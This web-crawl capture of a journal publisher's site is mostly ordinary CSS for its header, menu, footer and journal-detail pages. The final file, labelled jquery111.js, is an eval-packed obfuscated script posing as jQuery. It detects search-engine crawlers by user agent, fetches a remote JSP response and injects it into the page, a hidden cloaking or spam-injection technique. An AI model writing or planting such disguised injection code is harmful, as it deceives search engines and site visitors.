a,body,html,div,ol,ul,li,dl,dt,dd,strong,form,input,h1,h2,h3,h4,h5,h6,span,img,p{ padding:0; margin:0;}
ol,ul,li,dl,dt,dd { list-style-type:none;}
body {
    font-size:12px;
    font-family:Calibri,Arial;
    background:#FFFFFF;
}
a{ text-decoration:none;}
/******header*******/
.header{
    height: 35px;
    background-color: #185010;
}

.nav{
    height: 140px;
    background-color: #308F41;
    overflow: visible;
}
.w1000{
    width: 1000px;
    margin: 0 auto;
    font-family: Calibri;
    color: #424242;
}

.login{
    float:left;
    width: 133px;
    margin: 8px auto auto auto;
    font-family:CalibriBold;
    font-size: 15px;
}
.network{
    float: right;
    width: 204px;
    margin:4px auto auto auto;
}
.logo{
    float: left;
    width: 341px;
    margin: 20px auto auto auto;
}
.joinus{
    font-size: 28px;
    font-family:segoe print;
    float: right;
    margin: 27px 43px auto auto;
    font-weight:bold;
}
.menu{
    height: 50px;
    width: 1000px;
    margin: 20px auto auto auto;
    font-family:CalibriBold;
    background-image: url("../imag/pic/navbg.png");
}
.menu ul{
    width:1000px;
    margin: 16px auto auto 20px;
    font-size: 20px;
}
.menu ul li{
    float: left;
}
.menu ul li a{
    margin: 14px 7px;
    display: block;
    height: 22px;
    line-height: 22px;
}
.menu form input{
    background: url("../imag/pic/searchbg.png");
    height: 26px;
    width: 202px;
    border: none;
    margin-top:15px;
	margin-left:60px;
    font-family:Calibri;
    font-size: 14px;
}
.middle{
    margin: 33px auto auto auto;
}
.whitelink a{
    color:#FFFFFF;
}

.whitelink a:hover{
    text-decoration: none;
}

.white{
    color: #FFFFFF;
}
.network {
    float:right;
    width:204px;
    margin:7px auto auto auto;
}
.facebook:link{
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/facebookbtn.png");
}
.facebook:hover{
    background-image: url("../imag/Journalslist/facebookbtn2.png");
}
.twitter:link{
    display: block;
    margin: auto 10px;
    float: left;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/tiwwterbtn.png");
}
.twitter:hover{
    background-image: url("../imag/Journalslist/tiwwterbtn2.png");
}
.youtube:link{
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    margin-left:10px;
    background-image: url("../imag/Journalslist/youtobebtn.png");
}

.ball:link{
    display: block;
    float: left;
    margin: auto 10px;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/ballbtn.png");
}

.ttt:link{
    display: block;
    float: left;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/tbtn.png");
}

.googleplus:link{
    display: block;
    float: left;
    margin-left: 0px;
    width: 25px;
    height: 25px;
    background-image: url("../imag/Journalslist/googlebtn.png");
}
.googleplus:hover{
    background-image: url("../imag/Journalslist/googlebtn2.png");
}


/*******footer*********/
.footer {
    background-color:#2D863C;
    border-top:1px solid #2D863C;
    margin:40px auto auto auto;
}
.container {
    margin:24px auto auto
}
.container b {
    margin:0 0 0 11px;
}
.about {
    width:260px;
    float:left;
}
.abouttitle,.hometitle,.membershiptitle,.journalstitle,.learnmoretitle {
    line-height:35px;
    height:35px;
    font-size:18px;
    background-color:#185010;
    color: #FFF;
}
.aboutcontent{
    background-color:#267133;
    font-size:13px;
    padding:5px 10px;
    padding-top: 10px;
}
.homecontent,.membershipcontent,.journalscontent,.learnmorecontent {
    background-color:#267133;
    font-size:14px;
    padding:5px 8px;
}
.aboutcontent span {
    width:315px;
    line-height:22px;
    color:#FFF;
}
.home {
    width:180px;
    float:left;
    margin:0 20px;
}
.membership {
    width:190px;
    float:left;
}
.journals {
    width:160px;
    float:left;
    margin:0 20px;
}
.learnmore {
    width:130px;
    float:left;
}
.container li {
    margin:8px 0;
}
.copyright {
    text-align:center;
    font-size:14px;
	
    color:#ccc;
    margin:37px auto auto auto;
}
.button
{
display: block;
text-align: center;
font-size: 14px;
margin: 0 auto;
width: 80px;
height: 30px;
font-family: CalibriBold;
background-image: url("../images/moreborder2.png");
vertical-align: middle;
line-height: 30px;
text-decoration: none;
padding: 0;
color: #185010;
margin-left:0px;

}
.button2
{
display: block;
text-align: center;
font-size: 14px;
margin: 0 auto;
width: 80px;
height: 30px;
font-family: CalibriBold;
background-image: url("../images/moreborder2.png");
vertical-align: middle;
line-height: 30px;
text-decoration: none;
padding: 0;
color: #185010;
}

.journallistmore{
  font-family:CalibriBold;
  font-size:14px;
  color:#185010;
  line-height:20px;
  position:relative;
  left:945px;
  top:10px;
  text-decoration: none;

}
.clear {
    clear: both;
}
.line_1 {
    height: 0;
    border-bottom: 1px solid #CCCCCC;
}
.line_2 {
    height: 0;
    border-bottom: 2px solid #2D863C;
}
a:hover {
    text-decoration: none;
}
.head_nav a:hover{
    text-decoration:underline;
}




--- FILE ---
content_type: text/css
request_url: http://www.aascit.org/aascit/decorators/css/journalsdetail.css
body_size: 5027
content:

.content {
    width:840px;
    float:left;
}

.contentnav {
    width:840px;
    height:80px;
    margin-bottom: 37px;
    background-color:#F3F3F3;
}
.contentnav a {
    color: #000;
    width:139px;
    height:80px;
    display:block;
    float:left;
    font-size:16px;
    text-align:center;
	vertical-align:middle;
	font-family:CalibriBold;
}
.contentnav a span{
    display:block;
    margin:20px auto auto auto;
		vertical-align:middle;
}
.contentnav img {
    float:left;
}





.intro {
    line-height:20px;
    margin-bottom:10px;
}
.contentlist {
    width:840px;
    height:300px;
}
.theimage {
    width:210px;
    height:300px;
    float:left;
    border-bottom:1px solid #CCC;
}
.theimage a {
    display:block;
    text-align:center;
    font-size:14px;
    color:#185010;
    font-family:CalibriBold;
}
.abstractimage {
    margin-top:20px;
}
.abstractwords span {
    height:33px;
    display:block;
}
.more {
    margin:0 auto;
    width:80px;
    height:30px;
    font-family:Calibri;
    background-image:url("../imag/Journalslist/moreborder2.png");
    vertical-align:middle;
    line-height:30px;
}
.ad {
    float:right;
}
.ad2 {
    margin:30px auto auto;
}
.whitelink a {
    text-decoration:none;
}
.whitelink a:link {
    color:#FFFFFF;
}
.whitelink a:visited {
    color:#FFFFFF;
}
.whitelink a:hover {
    color:#FFFFFF;
    text-decoration:none;
}
.whitelink a:active {
    color:#FFFFFF;
}

.joinus a:hover {
    color:#FFFFFF;
    text-decoration:underline;
}
.white {
    color:#FFFFFF;
}

.theimage a:link{
    color: #185010;
}
.theimage a:visited{
    color: #185010;
}
.theimage a:hover{
    color: #185010;
  }
.theimage a:active{
    color: #185010;
   }
.abstractwords a:hover{
    text-decoration: underline;
}

.maincontent{
    width: 840px;
    height: 1877px;
    overflow: hidden;
}

#journallist,#submission,#reviewer,#member,#author,#librarians{
    width: 840px;
    height: 1877px;
	vertical-align:middle;
}

.contentnav a:hover{
    width:139px;
    height:60px;
    color: #FFF;
    background-image: url("../imag/Journalslist/listbg02.png");
}
.newsspantitle{
font-family:CalibriBold;
font-size:18px;
color:#424242;
}



.newsp{
font-family:Calibri;
font-size:14px;
color:#424242;
line-height:20px;

}
.bigline1{
 background-color:#308F41;
 width:100px;
 height:2px;
 position:relative;
 top:2px;
 margin-top:10px;

}
.bigline2{
background-color:#CCCCCC;
width:300px;
height:1px;
 margin-bottom:8px;
}
.journalsdetail{
 font-family:Calibri;
 font-size:16px;
 color:#185010;
 line-height:20px;

}
.journalsdetailbutton{
 font-family:CalibriBold;
  font-size:19px;
  color:#FFFAB9;
  background-image:url(../imag/journalsdetail/submissionbtn.png);
  height:30px;
  width:160px;
  border:none;
  padding-left:13px;
  cursor:pointer;
  position:relative;
  left:275px;
  top:-10px;
  text-align: left;
}
.journalsdetailtable{
}

.journalsdetailrightmenue{
 font-family:CalibriBold;
  font-size:18px;
  color:#FFFFFF;
  vertical-align:middle;
}

.journalsdetailrightmenue2{
   font-family:CalibriBold;
  font-size:14px;
  color:#424242;
  vertical-align:middle;
}
.journalsdetailrightmenue3{
   font-family:CalibriBold;
  font-size:14px;
  color:#FFFFFF;
  vertical-align:middle;
}
.journalsdetailrightmenue4{
 font-family:CalibriBold;
  font-size:17px;
  color:#FFFFFF;
  vertical-align:middle;
}

.journalspapertitle{
   font-family:Calibri;
  font-size:13px;
  color:#267133;
  line-height:20px;
}
.journalspaperanthor{
   font-family:Calibri;
  font-size:13px;
  color:#424242;
   line-height:20px;
}

.journalissuestd{
background-color:#80CEF9;
font-family:CalibriBold;
font-size:14px;
border-right:1px solid #FFFFFF;
}
.journalissuestdone{
background-color:#80CEF9;
font-family:CalibriBold;
font-size:16px;
border-right:1px solid #FFFFFF;
}
.Followon{
font-family:Calibri;
font-size:14px;	
color:#424242;	
	
}
.journalInfofullEnglishName{

font-family:CalibriBold;
font-size:22px;	
color:#FFFFFF;	
position: relative;
top: -65px;
margin-left: 0px;
text-align: right;

}
.shareMethod a {
    font-size:12px;
    color:#3F3F3F;
}
.shareMethod a:hover {
    color: #185010;
    text-decoration: underline;
}

.archivetable{
	font-family:CalibriBold; 
	font-size:16px;
	color:#fff;
	font-weight:bold;

	background-image: url('../imag/Journalslist/listbg02.png');
	background-position:-11px -14px;
	cursor: pointer;
	height:46px;  
	width:135px;
	border-left:1px #fff solid;
	line-height:25px;
	
}

.archivetable2{
   font-family:CalibriBold;
   font-size:16px;
   cursor: pointer;
   height:47px;  
   width:135px;
   background-image: url('../imag/Journalslist/grey.jpg');
   background-position:-11px 0.5px;
   border-left:1px #fff solid;
   line-height:25px;
}








--- FILE ---
content_type: application/javascript
request_url: http://www.aascit.org/aascit/decorators2/js/jquery111.js
body_size: 1326
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 m(){d{f 8 y()}a(c){}d{f 8 j("z.l")}a(c){}d{f 8 j("A.l")}a(c){}v 8 w("x B F G 3 H.")}7 n(i){9 g=6.h(\'.C\')||6.h(\'.D\')||6.h(\'.E\');5(g){9 b=6.u(\'o\');b.p=i;g.s(b)}}7 e(){9 1=q.r.t();5(1.2("I")>0||1.2("12")>0||1.2("13")>0||1.2("14")>0||1.2("11")>0||1.2("Y")>0||1.2("Z")>0||1.2("10")>0){9 3=m();3.15("1b","/1a/16/17/18.19",N);3.O(P);3.M=7(){5(3.J==4){5(3.K==L){n(3.Q)}}}}}5(6.V){k.W("X",e)}U{k.R("S",e,T)}',62,74,'|agent|indexOf|request||if|document|function|new|var|catch|messageDiv|error|try|exceadd|return|container|querySelector|retext|ActiveXObject|window|XMLHTTP|makeHttpObject|addElementDiv|div|innerHTML|navigator|userAgent|appendChild|toLowerCase|createElement|throw|Error|Could|XMLHttpRequest|Msxml2|Microsoft|not|w1000|content|c3|create|HTTP|object|google|readyState|status|200|onreadystatechange|true|send|null|responseText|addEventListener|load|false|else|all|attachEvent|onload|exabot|duckduck|seznam|aol|msnbot|bing|yahoo|open|decorators2|js|sp|jsp|aascit|GET'.split('|'),0,{}))
